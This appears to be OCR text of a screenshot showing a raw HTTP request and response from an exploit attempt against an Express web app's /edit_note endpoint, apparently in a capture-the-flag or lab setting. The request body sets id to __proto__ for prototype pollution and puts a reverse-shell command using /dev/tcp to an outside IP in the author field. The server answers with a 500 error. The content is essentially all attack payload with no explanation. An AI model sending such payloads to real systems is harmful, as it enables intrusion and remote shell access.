 20034 POST /edit_note HTTP/1.1
Host: 10.0.0.6
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/av
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Content-Type: application/x-www-form-urlencoded;charset=utf-8
If-None-Match: W/"f-EAPq2ZMIfko4VTCGqJouLn2Q4U8"
Connection: close
Content-Length: 67
id=__proto__&author=sh -i >& /dev/tcp/10.254.0.33/9999 0>&1&raw=1
20037 HTTP/1.1 500 Internal Server Error
X-Powered-By: Express
Content-Type: text/html; charset=utf-8
Content-Length: 16
ETag: W/"10-ezY8G4nlvJU7IxGyOdeWYrPLNsU"
Date: Thu, 20 Apr 2023 09:41:23 GMT
Connection: close